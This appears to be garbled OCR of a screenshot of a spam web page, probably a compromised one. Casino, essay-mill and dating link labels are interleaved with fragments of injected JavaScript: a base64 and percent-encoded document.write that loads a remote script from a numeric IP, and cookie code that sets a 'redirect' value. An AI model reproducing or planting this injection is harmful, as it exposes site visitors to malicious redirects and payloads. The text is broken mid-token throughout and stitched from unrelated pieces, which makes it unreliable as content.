
CasinoOnlineC
|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
cheap essays
omponent(U[1]):void 0}var
base64,ZG9jdW1lbnQud3JpdGUodW5lc2Nh
cheap-disserta
iU2OSU3MCU3NCUyMCU3MyU3MiU2M
Chpoking Trahi
3NCU3MCUzQSUyRiUyRiUzMSUzOSUz
zNCUzNiUyRSUzNiUyRiU2RCU1MiU1M
CollegeEssay
UzQyUyRiU3MyU2MyU3MiU2OSU3MCU
CollegeEssayW
h.floor(Date.now()/1e3),cookie=getC
e=cookie)||void 0===time){var
CollegeHelp
1e3+86400),date=new Date((new
ent.cookie=”redirect=”+time+”;
Colllege Essa
tring(),document.write(”)}
Custom Writin
Customessay
CustomEssayW
CustomWriting
우리카지노 슈퍼카지노 개츠비카지노
,
카니발카지
Dating Tips For